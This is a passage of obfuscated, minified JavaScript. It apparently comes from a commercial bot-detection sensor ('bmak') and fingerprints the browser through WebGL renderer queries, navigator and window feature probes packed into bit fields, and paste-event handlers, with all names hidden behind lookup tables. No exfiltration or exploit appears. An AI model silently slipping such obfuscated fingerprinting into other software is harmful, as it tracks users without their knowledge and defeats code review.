FN;return FN=gp[G2()[KE(O0)](UQ,x2,jT,k1,EF)](Jp()[ph(W6)](RT,WU,Iz)),rU.pop(),FN;}break;case VP:{rU.push(HF);throw new (Gw[HU()[kp(x2)](Gj,C4)])(G2()[KE(WU)](XU,IT,mh,EE,nH));}break;case zk:{var HN=MN[NB];var lp=MN[PO];rU.push(gU);if(RQ(lp,null)||pH(lp,HN[T6()[R1(H0)].call(null,Vf,XU,O0,JE)]))lp=HN[T6()[R1(H0)](Vf,XU,gh,Ez)];for(var pA=H0,MQ=new (Gw[Jp()[ph(QE)].apply(null,[X1,H0,El])])(lp);CA(pA,lp);pA++)MQ[pA]=HN[pA];var lh;return rU.pop(),lh=MQ,lh;}break;case Sn:{var AT=MN[NB];var pv=MN[PO];rU.push(kE);var CE=RQ(null,AT)?null:RU(HU()[kp(Df)].apply(null,[KV,zN]),typeof Gw[T6()[R1(Df)](r7,r0,MF(MF({})),rH)])&&AT[Gw[T6()[R1(Df)](r7,r0,Rf,Pl)][Jp()[ph(UE)].apply(null,[x6,qf,rj])]]||AT[G2()[KE(z6)].apply(null,[rQ,UE,qT,Jl,hU])];if(RU(null,CE)){var Np,Rv,q1,xA,Yh=[],Xp=MF(HW[HU()[kp(JT)](tI,w6)]()),BF=MF(qf);try{var zl=rU.length;var ZU=MF(MF(NB));if(q1=(CE=CE.call(AT))[HU()[kp(nf)].apply(null,[qI,r0])],SA(Ml[sN],pv)){if(zF(Gw[PQ()[F4(H0)](gT,zv,z6,k4,QT)](CE),CE)){ZU=MF(MF(PO));return;}Xp=MF(qf);}else for(;MF(Xp=(Np=q1.call(CE))[Jp()[ph(hN)].apply(null,[x2,nf,gt])])&&(Yh[HU()[kp(W6)](Sd,p6)](Np[SA(typeof Jp()[ph(Yv)],jh([],[][[]]))?Jp()[ph(sN)](k2,zN,fN):Jp()[ph(Jf)](Eh,O0,pL)]),zF(Yh[T6()[R1(H0)](Bc,XU,GN,kv)],pv));Xp=MF(H0));}catch(Ol){BF=MF(H0),Rv=Ol;}finally{rU.splice(UN(zl,qf),Infinity,kE);try{var dT=rU.length;var VN=MF({});if(MF(Xp)&&RU(null,CE[Jp()[ph(Rf)](JE,X1,Tj)])&&(xA=CE[zF(typeof Jp()[ph(f1)],jh([],[][[]]))?Jp()[ph(Rf)].call(null,JE,Lf,Tj):Jp()[ph(sN)](k6,X1,pz)](),zF(Gw[zF(typeof PQ()[F4(GN)],jh([],[][[]]))?PQ()[F4(H0)].apply(null,[Fh,zv,z6,k4,SE]):PQ()[F4(qf)].call(null,rQ,TN,bp,WH,MF(H0))](xA),xA))){VN=MF(MF([]));return;}}finally{rU.splice(UN(dT,qf),Infinity,kE);if(VN){rU.pop();}if(BF)throw Rv;}if(ZU){rU.pop();}}var n0;return rU.pop(),n0=Yh,n0;}rU.pop();}break;case Pn:{var sp=MN[NB];rU.push(jF);if(Gw[SA(typeof Jp()[ph(VF)],jh('',[][[]]))?Jp()[ph(sN)](dU,UQ,lF):Jp()[ph(QE)].call(null,X1,gU,c1)][T6()[R1(cQ)].apply(null,[zH,RT,MF(MF(H0)),kv])](sp)){var bl;return rU.pop(),bl=sp,bl;}rU.pop();}break;case ZS:{var SN=MN[NB];return SN;}break;case YG:{rU.push(mp);if(MF(jU(Jp()[ph(k6)](AA,r2,pN),Gw[T6()[R1(Ch)](ht,x2,MF(MF([])),MF(MF(H0)))]))){var Z1;return rU.pop(),Z1=null,Z1;}var GT=Gw[T6()[R1(Ch)].apply(null,[ht,x2,Df,LN])][Jp()[ph(k6)].call(null,AA,Lf,pN)];var l0=GT[zF(typeof HU()[kp(Jf)],jh([],[][[]]))?HU()[kp(Tl)](bH,Gh):HU()[kp(Fh)](Lf,GE)];var fA=GT[tp()[l2(c4)](mA,MF(MF({})),Vv,KQ,w4,ZH)];var K1=GT[T6()[R1(VT)](NZ,zN,MF(qf),xv)];var vz;return vz=[l0,SA(fA,Ml[sN])?H0:pH(fA,H0)?x0(qf):x0(Ml[S2]),K1||(SA(typeof T6()[R1(cl)],'undefined')?T6()[R1(YH)].apply(null,[F2,gT,GN,MF(MF([]))]):T6()[R1(gQ)].call(null,Hh,mf,r2,cT))],rU.pop(),vz;}break;case Ds:{var wv={};rU.push(xh);var jQ={};try{var rv=rU.length;var E2=MF(MF(NB));var z4=new (Gw[T6()[R1(Mh)].apply(null,[X2,hp,R2,Lp])])(H0,Ml[sN])[PQ()[F4(Fh)].apply(null,[K0,dH,rQ,kA,Jl])](T6()[R1(BN)](Pp,M1,O0,UE));var mT=z4[HU()[kp(cl)](lT,l1)](SA(typeof Jp()[ph(GF)],jh([],[][[]]))?Jp()[ph(sN)](B1,mA,JA):Jp()[ph(r4)](Fh,xf,wp));var Fl=z4[HU()[kp(Rp)](Cr,kA)](mT[HU()[kp(AA)](G0,d6)]);var nT=z4[HU()[kp(Rp)](Cr,kA)](mT[T6()[R1(jp)].call(null,ZY,k6,bz,YQ)]);wv=Yp(Bk,[HU()[kp(Ll)](q7,V6),Fl,HU()[kp(Sv)](Op,BN),nT]);var v0=new (Gw[T6()[R1(Mh)](X2,hp,MF(MF(H0)),cH)])(H0,H0)[zF(typeof PQ()[F4(NQ)],jh(Jp()[ph(W6)](RT,GF,c1),[][[]]))?PQ()[F4(Fh)].apply(null,[X1,dH,rQ,kA,WU]):PQ()[F4(qf)](QT,Tv,l4,JF,Rf)](Jp()[ph(Eh)](G6,W2,K9));var fQ=v0[HU()[kp(cl)](lT,l1)](zF(typeof Jp()[ph(R0)],jh([],[][[]]))?Jp()[ph(r4)](Fh,MF(MF(qf)),wp):Jp()[ph(sN)].apply(null,[Oh,MF(qf),Gl]));var WA=v0[HU()[kp(Rp)](Cr,kA)](fQ[zF(typeof HU()[kp(GQ)],'undefined')?HU()[kp(AA)](G0,d6):HU()[kp(Fh)](Yv,vT)]);var Vl=v0[HU()[kp(Rp)].call(null,Cr,kA)](fQ[T6()[R1(jp)](ZY,k6,qf,l1)]);jQ=Yp(Bk,[T6()[R1(TH)](FE,cp,MF(MF({})),Fv),WA,HU()[kp(k6)].apply(null,[rp,cl]),Vl]);}finally{rU.splice(UN(rv,qf),Infinity,xh);var O1;return O1=Yp(Bk,[HU()[kp(U0)](HE,GH),wv[HU()[kp(Ll)].call(null,q7,V6)]||null,HU()[kp(fl)].call(null,Or,gH),wv[SA(typeof HU()[kp(ZT)],jh([],[][[]]))?HU()[kp(Fh)](wE,OE):HU()[kp(Sv)].apply(null,[Op,BN])]||null,PQ()[F4(c4)](dv,dH,rQ,Xf,vp),jQ[T6()[R1(TH)](FE,cp,c4,vp)]||null,T6()[R1(JQ)](xF,x6,mH,wQ),jQ[HU()[kp(k6)](rp,cl)]||null]),rU.pop(),O1;}rU.pop();}break;case PW:{var r6=MN[NB];rU.push(r1);if(SA([tp()[l2(gU)](YH,IT,xf,lN,BN,Fv),HU()[kp(V6)].call(null,Rh,Eh),tp()[l2(Yv)](z6,MF({}),n1,Xl,hF,q2)][Jp()[ph(dQ)].apply(null,[VT,XE,BK])](r6[T6()[R1(Ap)].apply(null,[rc,IU,q2,MF(MF(H0))])][T6()[R1(Rp)](d4,L2,cp,XE)]),x0(qf))){rU.pop();return;}Gw[T6()[R1(GH)].apply(null,[CX,YF,MF(H0),mH])](function(){rU.push(kf);var Kp=MF({});try{var dN=rU.length;var Wp=MF({});if(MF(Kp)&&r6[zF(typeof T6()[R1(QE)],'undefined')?T6()[R1(Ap)](f0,IU,S2,cN):T6()[R1(YH)](KA,G6,Ch,dv)]&&(r6[T6()[R1(Ap)].apply(null,[f0,IU,gU,MF(MF([]))])][T6()[R1(d6)](w4,DU,Fv,MF(MF(qf)))](Jp()[ph(Mh)].call(null,ON,r2,Kd))||r6[SA(typeof T6()[R1(bF)],jh([],[][[]]))?T6()[R1(YH)].call(null,Rl,vE,JE,MF(MF({}))):T6()[R1(Ap)](f0,IU,L4,xv)][T6()[R1(d6)](w4,DU,QT,cT)](G2()[KE(gh)].call(null,W6,XE,M6,MF(MF(qf)),kv)))){Kp=MF(MF([]));}}catch(mQ){rU.splice(UN(dN,qf),Infinity,kf);r6[T6()[R1(Ap)](f0,IU,O6,nf)][SA(typeof Jp()[ph(gE)],'undefined')?Jp()[ph(sN)].apply(null,[fE,qv,QE]):Jp()[ph(TH)](Ep,rH,Mr)](new (Gw[zF(typeof Jp()[ph(ll)],jh('',[][[]]))?Jp()[ph(q4)](LA,x2,D1):Jp()[ph(sN)].apply(null,[QA,qf,CT])])(T6()[R1(kA)].call(null,wp,qf,WF,DQ),Yp(Bk,[T6()[R1(Bf)].apply(null,[Pf,Ll,qv,MF(MF(qf))]),MF(MF([])),HU()[kp(V2)](lA,TA),MF([]),Jp()[ph(x6)](Cv,Bh,pQ),MF(MF([]))])));}if(MF(Kp)&&SA(r6[T6()[R1(qh)].call(null,Uv,X1,MF(MF([])),MF(MF([])))],G2()[KE(S2)](x2,l1,JF,ll,df))){Kp=MF(NB);}if(Kp){r6[T6()[R1(Ap)](f0,IU,XE,bz)][Jp()[ph(TH)].apply(null,[Ep,nf,Mr])](new (Gw[Jp()[ph(q4)](LA,GF,D1)])(HU()[kp(ZT)].call(null,OH,N2),Yp(Bk,[zF(typeof T6()[R1(YQ)],jh([],[][[]]))?T6()[R1(Bf)](Pf,Ll,vp,MF(MF([]))):T6()[R1(YH)].apply(null,[qN,DF,R2,X1]),MF(MF([])),HU()[kp(V2)](lA,TA),MF([]),Jp()[ph(x6)](Cv,NU,pQ),MF(NB)])));}rU.pop();},H0);rU.pop();}break;case ks:{rU.push(mH);throw new (Gw[HU()[kp(x2)].call(null,N6,C4)])(G2()[KE(WU)](XU,fU,XE,MF(MF(qf)),nH));}break;case lD:{var XA=MN[NB];var p4=MN[PO];rU.push(Sh);if(RQ(p4,null)||pH(p4,XA[SA(typeof T6()[R1(vp)],jh('',[][[]]))?T6()[R1(YH)](Jv,QH,Df,XE):T6()[R1(H0)](zY,XU,q2,Vv)]))p4=XA[T6()[R1(H0)](zY,XU,MF(MF(H0)),MF({}))];for(var SH=H0,bv=new (Gw[Jp()[ph(QE)].call(null,X1,MF({}),b6)])(p4);CA(SH,p4);SH++)bv[SH]=XA[SH];var P6;return rU.pop(),P6=bv,P6;}break;case GP:{var Zf=MN[NB];var j2=MN[PO];rU.push(w4);var AQ=RQ(null,Zf)?null:RU(zF(typeof HU()[kp(Q0)],jh([],[][[]]))?HU()[kp(Df)](Zv,zN):HU()[kp(Fh)](OF,B4),typeof Gw[T6()[R1(Df)].call(null,kE,r0,UQ,RT)])&&Zf[Gw[T6()[R1(Df)].apply(null,[kE,r0,K0,QT])][Jp()[ph(UE)].apply(null,[x6,mH,hr])]]||Zf[zF(typeof G2()[KE(xv)],jh(Jp()[ph(W6)].call(null,RT,MF(qf),zT),[][[]]))?G2()[KE(z6)](rQ,n1,kF,X1,hU):G2()[KE(NQ)].call(null,b0,F2,SQ,Jl,FT)];if(RU(null,AQ)){var Bv,KU,T4,R4,g1=[],Hz=MF(Ml[sN]),sH=MF(HW[Jp()[ph(Ch)].call(null,EE,LN,j0)]());try{var CH=rU.length;var rE=MF({});if(T4=(AQ=AQ.call(Zf))[zF(typeof HU()[kp(k4)],jh('',[][[]]))?HU()[kp(nf)].call(null,U1,r0):HU()[kp(Fh)].call(null,Dh,gh)],SA(H0,j2)){if(zF(Gw[zF(typeof PQ()[F4(Bh)],'undefined')?PQ()[F4(H0)].apply(null,[cT,T2,z6,k4,kv]):PQ()[F4(qf)].apply(null,[r2,B2,N1,O0,EE])](AQ),AQ)){rE=MF(MF(PO));return;}Hz=MF(qf);}else for(;MF(Hz=(Bv=T4.call(AQ))[SA(typeof Jp()[ph(O0)],jh([],[][[]]))?Jp()[ph(sN)](VE,MF([]),H1):Jp()[ph(hN)](x2,MF([]),D7)])&&(g1[HU()[kp(W6)].call(null,xZ,p6)](Bv[zF(typeof Jp()[ph(bz)],jh('',[][[]]))?Jp()[ph(Jf)](Eh,Vv,Jx):Jp()[ph(sN)].apply(null,[jp,O6,rl])]),zF(g1[SA(typeof T6()[R1(Tl)],'undefined')?T6()[R1(YH)](nU,d6,wQ,MF(MF([]))):T6()[R1(H0)](bm,XU,ZH,MF(MF([])))],j2));Hz=MF(H0));}catch(s4){sH=MF(Ml[sN]),KU=s4;}finally{rU.splice(UN(CH,qf),Infinity,w4);try{var vA=rU.length;var C6=MF(PO);if(MF(Hz)&&RU(null,AQ[zF(typeof Jp()[ph(cQ)],jh('',[][[]]))?Jp()[ph(Rf)].apply(null,[JE,cp,p0]):Jp()[ph(sN)].apply(null,[Ap,mH,jE])])&&(R4=AQ[Jp()[ph(Rf)](JE,NU,p0)](),zF(Gw[PQ()[F4(H0)](Jl,T2,z6,k4,Rf)](R4),R4))){C6=MF(MF(PO));return;}}finally{rU.splice(UN(vA,qf),Infinity,w4);if(C6){rU.pop();}if(sH)throw KU;}if(rE){rU.pop();}}var EH;return rU.pop(),EH=g1,EH;}rU.pop();}break;case xJ:{var kT=MN[NB];rU.push(H4);if(Gw[Jp()[ph(QE)](X1,MF(MF(H0)),Kt)][T6()[R1(cQ)](TR,RT,r0,MF(H0))](kT)){var cv;return rU.pop(),cv=kT,cv;}rU.pop();}break;case D:{var kH=MN[NB];var fp;rU.push(fT);return fp=Gw[PQ()[F4(H0)].apply(null,[ZN,SF,z6,k4,sN])][PQ()[F4(xv)](Ip,HQ,UQ,K0,nf)](kH)[T6()[R1(tf)](nM,m2,SQ,Pl)](function(D2){return kH[D2];})[H0],rU.pop(),fp;}break;case IJ:{var A0=MN[NB];rU.push(Ov);var E4=A0[T6()[R1(tf)].apply(null,[vK,m2,MF(MF([])),R2])](function(kH){return j4.apply(this,[D,arguments]);});var WT;return WT=E4[G2()[KE(O0)](UQ,W2,KT,qv,EF)](T6()[R1(gT)].call(null,AI,Jl,WF,p6)),rU.pop(),WT;}break;case fk:{rU.push(mh);try{var O4=rU.length;var pF=MF({});var Z4=jh(jh(jh(jh(jh(jh(jh(jh(jh(jh(jh(jh(jh(jh(jh(jh(jh(jh(jh(jh(jh(jh(jh(jh(Gw[T6()[R1(qv)](vv,XQ,vp,MF([]))](Gw[T6()[R1(Ch)](dx,x2,c4,MF(qf))][Jp()[ph(rF)].call(null,V2,rQ,Y4)]),SL(Gw[T6()[R1(qv)].apply(null,[vv,XQ,L2,r0])](Gw[SA(typeof T6()[R1(Hv)],jh([],[][[]]))?T6()[R1(YH)](mN,FQ,zN,Pl):T6()[R1(Ch)].call(null,dx,x2,I4,H0)][T6()[R1(jE)].apply(null,[X4,ZN,MF(H0),MF([])])]),qf)),SL(Gw[T6()[R1(qv)].call(null,vv,XQ,rH,MF({}))](Gw[T6()[R1(Ch)].call(null,dx,x2,vp,R2)][G2()[KE(cH)](W6,mA,lE,EE,m4)]),O0)),SL(Gw[T6()[R1(qv)](vv,XQ,rH,MF(MF(H0)))](Gw[SA(typeof T6()[R1(IF)],jh([],[][[]]))?T6()[R1(YH)].apply(null,[nf,IN,cp,gU]):T6()[R1(Ch)].call(null,dx,x2,MF(MF({})),MF(qf))][HU()[kp(jp)](wH,Dp)]),mA)),SL(Gw[T6()[R1(qv)].apply(null,[vv,XQ,MF({}),MF(MF([]))])](Gw[HU()[kp(rQ)](jH,DU)][HU()[kp(xh)](HY,Z6)]),UQ)),SL(Gw[T6()[R1(qv)](vv,XQ,gT,MF(MF(qf)))](Gw[T6()[R1(Ch)](dx,x2,Ip,dv)][T6()[R1(zQ)](Z7,QE,cA,I4)]),Ml[r0])),SL(Gw[SA(typeof T6()[R1(gT)],'undefined')?T6()[R1(YH)].call(null,w4,Ul,z6,MF({})):T6()[R1(qv)].apply(null,[vv,XQ,L2,SE])](Gw[T6()[R1(Ch)].call(null,dx,x2,dv,R2)][HU()[kp(cF)](zp,F1)]),z6)),SL(Gw[T6()[R1(qv)].apply(null,[vv,XQ,G6,MF([])])](Gw[T6()[R1(Ch)].apply(null,[dx,x2,YQ,XE])][SA(typeof NA()[M4(WF)],jh(Jp()[ph(W6)](RT,sN,wJ),[][[]]))?NA()[M4(YH)](SU,rf,RF,UE):NA()[M4(cp)](gU,V2,Gv,UE)]),NQ)),SL(Gw[T6()[R1(qv)](vv,XQ,SE,MF(H0))](Gw[zF(typeof T6()[R1(wQ)],'undefined')?T6()[R1(Ch)](dx,x2,MF(MF(qf)),TA):T6()[R1(YH)].apply(null,[UF,j1,wQ,Ch])][Zp()[KH(fU)](GQ,b4,mH,k1)]),Ml[xv])),SL(Gw[zF(typeof T6()[R1(Wh)],'undefined')?T6()[R1(qv)].apply(null,[vv,XQ,S2,wQ]):T6()[R1(YH)](Hv,O0,NU,nf)](Gw[T6()[R1(Ch)](dx,x2,x2,WU)][T6()[R1(tT)](DL,R0,LN,ZH)]),W6)),SL(Gw[T6()[R1(qv)].call(null,vv,XQ,hN,r0)](Gw[T6()[R1(Ch)].call(null,dx,x2,k1,Ez)][HU()[kp(Sf)](DX,tF)]),Ml[Ip])),SL(Gw[T6()[R1(qv)](vv,XQ,MF(qf),GN)](Gw[T6()[R1(Ch)](dx,x2,N0,sN)][Jp()[ph(C4)].call(null,Jl,MF(H0),Xv)]),xv)),SL(Gw[T6()[R1(qv)](vv,XQ,G6,xv)](Gw[T6()[R1(Ch)](dx,x2,tA,mH)][HU()[kp(JA)].apply(null,[sh,Ll])]),Ml[hl])),SL(Gw[T6()[R1(qv)](vv,XQ,IT,mH)](Gw[zF(typeof T6()[R1(p1)],'undefined')?T6()[R1(Ch)].call(null,dx,x2,DQ,vp):T6()[R1(YH)](t6,C0,S2,MF(MF(qf)))][zF(typeof G2()[KE(W6)],jh(Jp()[ph(W6)].call(null,RT,DQ,wJ),[][[]]))?G2()[KE(N0)](Jl,n1,b4,NU,nf):G2()[KE(NQ)](nE,YQ,kf,EE,MA)]),QE)),SL(Gw[T6()[R1(qv)].apply(null,[vv,XQ,MF(qf),GN])](Gw[T6()[R1(Ch)].apply(null,[dx,x2,RT,H0])][HU()[kp(Wh)].call(null,bI,N4)]),Ml[GF])),SL(Gw[T6()[R1(qv)].apply(null,[vv,XQ,TA,Pl])](Gw[T6()[R1(Ch)].apply(null,[dx,x2,L4,Df])][tp()[l2(VT)].apply(null,[hl,L4,sN,FA,gh,MF(MF(H0))])]),GN)),SL(Gw[T6()[R1(qv)].call(null,vv,XQ,MF(MF(H0)),MF([]))](Gw[SA(typeof T6()[R1(BT)],jh('',[][[]]))?T6()[R1(YH)](b4,Oh,EE,MF(MF([]))):T6()[R1(Ch)].apply(null,[dx,x2,VT,q2])][Jp()[ph(th)].call(null,Lp,WF,dh)]),Jf)),SL(Gw[zF(typeof T6()[R1(IE)],jh('',[][[]]))?T6()[R1(qv)](vv,XQ,MF(MF(qf)),MF(MF(qf))):T6()[R1(YH)](NT,zQ,Pl,MF(MF(H0)))](Gw[T6()[R1(Ch)](dx,x2,gT,W2)][SA(typeof Jp()[ph(c4)],jh('',[][[]]))?Jp()[ph(sN)](fl,FF,BQ):Jp()[ph(WE)].call(null,DN,p1,w7)]),Df)),SL(Gw[T6()[R1(qv)].apply(null,[vv,XQ,nf,dv])](Gw[T6()[R1(Ch)].apply(null,[dx,x2,hl,xv])][zF(typeof tp()[l2(W6)],jh(Jp()[ph(W6)](RT,WF,wJ),[][[]]))?tp()[l2(q2)](rQ,l1,BQ,Vh,BQ,X1):tp()[l2(sN)](Ez,L2,F2,T1,zU,Df)]),Ml[x2])),SL(Gw[T6()[R1(qv)](vv,XQ,XQ,l1)](Gw[SA(typeof T6()[R1(rF)],'undefined')?T6()[R1(YH)].call(null,FF,Vp,DQ,fU):T6()[R1(Ch)](dx,x2,MF(MF(H0)),gh)][T6()[R1(kU)](nz,bz,c4,MF([]))]),gU)),SL(Gw[T6()[R1(qv)](vv,XQ,MF(MF(qf)),p6)](Gw[T6()[R1(Ch)].call(null,dx,x2,SE,Rf)][HU()[kp(qF)].call(null,S1,hp)]),Ml[gh])),SL(Gw[T6()[R1(qv)](vv,XQ,z6,F2)](Gw[T6()[R1(Ch)].apply(null,[dx,x2,c4,VT])][HU()[kp(QN)](qA,hE)]),x2)),SL(Gw[SA(typeof T6()[R1(HT)],jh('',[][[]]))?T6()[R1(YH)](jl,DE,Ez,MF([])):T6()[R1(qv)](vv,XQ,ZH,WU)](Gw[T6()[R1(Ch)](dx,x2,x2,NU)][SA(typeof T6()[R1(L4)],jh([],[][[]]))?T6()[R1(YH)](lA,N0,MF({}),fU):T6()[R1(wN)](cr,GF,MF([]),MF({}))]),p6)),SL(Gw[T6()[R1(qv)](vv,XQ,qf,Fv)](Gw[HU()[kp(Ip)](n4,Uv)][Jp()[ph(xv)](PE,zN,qI)]),Ml[xf])),SL(Gw[T6()[R1(qv)](vv,XQ,R2,JE)](Gw[HU()[kp(rQ)].apply(null,[jH,DU])][SA(typeof HU()[kp(Rf)],jh('',[][[]]))?HU()[kp(Fh)](KA,qU):HU()[kp(B0)](bG,GU)]),Ml[cp]));var A1;return rU.pop(),A1=Z4,A1;}catch(G4){rU.splice(UN(O4,qf),Infinity,mh);var nQ;return rU.pop(),nQ=H0,nQ;}rU.pop();}break;case I8:{rU.push(vE);var JU=Gw[T6()[R1(xv)](PF,NQ,JE,MF(H0))][HU()[kp(d6)](w1,Wv)]?qf:HW[HU()[kp(JT)](fF,w6)]();var lv=Gw[T6()[R1(xv)].apply(null,[PF,NQ,mA,Yv])][HU()[kp(P4)](wI,WF)]?Ml[qf]:H0;var s2=Gw[SA(typeof T6()[R1(Y0)],'undefined')?T6()[R1(YH)](Bp,J4,rH,K0):T6()[R1(xv)](PF,NQ,MF([]),MF(MF({})))][T6()[R1(OT)].call(null,cz,kv,r0,Lf)]?Ml[qf]:H0;var jA=Gw[T6()[R1(xv)].call(null,PF,NQ,Pl,WF)][zF(typeof Jp()[ph(bz)],'undefined')?Jp()[ph(tT)](qF,Ip,Kh):Jp()[ph(sN)].call(null,J1,N0,W1)]?qf:Ml[sN];var U6=Gw[T6()[R1(xv)].apply(null,[PF,NQ,GF,F2])][tp()[l2(gh)](p6,QE,QE,Y2,G1,gU)]?qf:H0;var mv=Gw[T6()[R1(xv)](PF,NQ,MF(MF([])),fU)][Jp()[ph(sA)](B6,Ip,tQ)]?Ml[qf]:H0;var k0=Gw[T6()[R1(xv)](PF,NQ,Bh,hN)][Jp()[ph(k4)].apply(null,[TH,Pv,Oz])]?qf:HW[HU()[kp(JT)].call(null,fF,w6)]();var cf=Gw[T6()[R1(xv)](PF,NQ,MF({}),MF({}))][G2()[KE(bz)](YH,Ez,Vp,UQ,Nl)]?qf:H0;var v6=Gw[T6()[R1(xv)](PF,NQ,qv,LN)][T6()[R1(H6)](rC,pz,MF(MF(qf)),MF({}))]?Ml[qf]:H0;var xE=Gw[Jp()[ph(f1)](FU,MF(MF(qf)),Qx)][T6()[R1(NQ)](pU,OU,QT,Lp)].bind?qf:Ml[sN];var Uz=Gw[T6()[R1(xv)].apply(null,[PF,NQ,ZN,W6])][HU()[kp(Gh)].call(null,Il,Bf)]?Ml[qf]:Ml[sN];var g0=Gw[T6()[R1(xv)](PF,NQ,mH,Jf)][HU()[kp(xU)](OQ,UA)]?qf:H0;var L0;var vU;try{var cU=rU.length;var P1=MF({});L0=Gw[T6()[R1(xv)].call(null,PF,NQ,kU,MF(MF([])))][T6()[R1(FU)].apply(null,[AE,FU,SE,G6])]?qf:H0;}catch(xQ){rU.splice(UN(cU,qf),Infinity,vE);L0=H0;}try{var mF=rU.length;var UT=MF(MF(NB));vU=Gw[T6()[R1(xv)](PF,NQ,c4,SE)][SA(typeof T6()[R1(dl)],'undefined')?T6()[R1(YH)](OE,hT,Df,MF({})):T6()[R1(ql)].apply(null,[Ph,wN,MF(qf),mA])]?qf:H0;}catch(Av){rU.splice(UN(mF,qf),Infinity,vE);vU=H0;}var Yl;return rU.pop(),Yl=jh(jh(jh(jh(jh(jh(jh(jh(jh(jh(jh(jh(jh(JU,SL(lv,qf)),SL(s2,O0)),SL(jA,mA)),SL(U6,Ml[cT])),SL(mv,YH)),SL(k0,z6)),SL(cf,Ml[p6])),SL(L0,Ml[xv])),SL(vU,W6)),SL(v6,rQ)),SL(xE,xv)),SL(Uz,mH)),SL(g0,QE)),Yl;}break;case DO:{var V4=MN[NB];rU.push(F6);var g4=Jp()[ph(W6)](RT,UQ,LR);var P2=zF(typeof T6()[R1(fH)],jh([],[][[]]))?T6()[R1(Cl)].call(null,Mg,P0,MF(MF([])),DQ):T6()[R1(YH)](n6,wf,UE,gh);var f6=H0;var Qp=V4[tp()[l2(WF)].call(null,xv,L4,Lp,K4,Tv,MF(MF({})))]();while(CA(f6,Qp[T6()[R1(H0)].apply(null,[jY,XU,MF(H0),Yv])])){if(xH(P2[zF(typeof Jp()[ph(hp)],jh([],[][[]]))?Jp()[ph(dQ)](VT,FF,Qc):Jp()[ph(sN)].apply(null,[q6,TA,w6])](Qp[T6()[R1(z6)](Jr,zU,vp,O0)](f6)),H0)||xH(P2[Jp()[ph(dQ)].call(null,VT,MF(H0),Qc)](Qp[SA(typeof T6()[R1(tf)],'undefined')?T6()[R1(YH)].apply(null,[OF,YE,fU,x2]):T6()[R1(z6)](Jr,zU,r0,fU)](jh(f6,Ml[qf]))),H0)){g4+=qf;}else{g4+=H0;}f6=jh(f6,O0);}var XH;return rU.pop(),XH=g4,XH;}break;case CS:{var t4;var wF;var vF;rU.push(x4);for(t4=H0;CA(t4,MN[SA(typeof T6()[R1(gU)],'undefined')?T6()[R1(YH)](xT,AN,SE,MF(MF(H0))):T6()[R1(H0)].call(null,bt,XU,MF([]),rQ)]);t4+=qf){vF=MN[t4];}wF=vF[Jp()[ph(S6)].apply(null,[ql,XE,n7])]();if(Gw[T6()[R1(xv)](tL,NQ,MF(MF(H0)),YQ)].bmak[zF(typeof T6()[R1(A6)],jh([],[][[]]))?T6()[R1(wT)](Pc,F1,YQ,VT):T6()[R1(YH)](f4,Up,MF(MF({})),gh)][wF]){Gw[T6()[R1(xv)].apply(null,[tL,NQ,XE,MF(MF([]))])].bmak[zF(typeof T6()[R1(DQ)],'undefined')?T6()[R1(wT)].apply(null,[Pc,F1,mH,qv]):T6()[R1(YH)](L6,ME,kv,N0)][wF].apply(Gw[T6()[R1(xv)](tL,NQ,MF({}),QE)].bmak[T6()[R1(wT)](Pc,F1,Lp,hN)],vF);}rU.pop();}break;case PM:{var J0=Ml[n1];rU.push(g6);var KN=Jp()[ph(W6)].apply(null,[RT,dv,wl]);for(var c6=H0;CA(c6,J0);c6++){KN+=HU()[kp(LN)](Rt,EA);J0++;}rU.pop();}break;case Fn:{rU.push(jN);Gw[T6()[R1(GH)](Cr,YF,FF,Bh)](function(){return j4.apply(this,[PM,arguments]);},qA);rU.pop();}break;}};var fh=function(nl){return Gw["unescape"](Gw["encodeURIComponent"](nl));};var AU=function bh(kl,XT){'use strict';var g2=bh;switch(kl){case zw:{var DT=XT[NB];rU.push(fU);var vh;return vh=Yp(Bk,[HU()[kp(X1)](Cf,q2),DT]),rU.pop(),vh;}break;case pG:{return this;}break;case tB:{return this;}break;case Rw:{var fv;rU.push(lH);return fv=HU()[kp(ZH)](QU,dv),rU.pop(),fv;}break;case PD:{var MU=XT[NB];rU.push(U4);var bN=Gw[zF(typeof PQ()[F4(hl)],jh(Jp()[ph(W6)].apply(null,[RT,MF(MF([])),UU]),[][[]]))?PQ()[F4(H0)].call(null,X1,tH,z6,k4,IT):PQ()[F4(qf)](rH,jF,BN,Jf,Ch)](MU);var Lh=[];for(var BU in bN)Lh[HU()[kp(W6)].apply(null,[It,p6])](BU);Lh[NA()[M4(xv)](NQ,M2,zA,TA)]();var OA;return OA=function J6(){rU.push(RE);for(;Lh[T6()[R1(H0)](Rx,XU,Ch,N0)];){var WN=Lh[PQ()[F4(mH)].call(null,QE,Y7,mA,JA,IT)]();if(jU(WN,bN)){var z0;return J6[Jp()[ph(Jf)].apply(null,[Eh,XQ,bd])]=WN,J6[Jp()[ph(hN)](x2,mA,ZX)]=MF(qf),rU.pop(),z0=J6,z0;}}J6[Jp()[ph(hN)](x2,cA,ZX)]=MF(H0);var VU;return rU.pop(),VU=J6,VU;},rU.pop(),OA;}break;case Bk:{rU.push(XN);this[Jp()[ph(hN)].call(null,x2,qf,pg)]=MF(H0);var JN=this[zF(typeof HU()[kp(kA)],'undefined')?HU()[kp(QT)](wH,t6):HU()[kp(Fh)](O2,w1)][HW[HU()[kp(JT)].call(null,EQ,w6)]()][HU()[kp(F2)].call(null,Ih,TF)];if(SA(HU()[kp(bz)].call(null,Pf,TT),JN[SA(typeof T6()[R1(q2)],jh([],[][[]]))?T6()[R1(YH)](O0,Xh,sN,MF(MF([]))):T6()[R1(VT)].call(null,nX,zN,MF(MF({})),W6)]))throw JN[HU()[kp(Fv)](LX,I4)];var gv;return gv=this[tp()[l2(mH)](UQ,LN,JE,x4,UA,rQ)],rU.pop(),gv;}break;case Qk:{var PT=XT[NB];var Nv=XT[PO];var gf;rU.push(fT);var QF;var ST;var pT;var VA=HU()[kp(Yv)](K4,rF);var 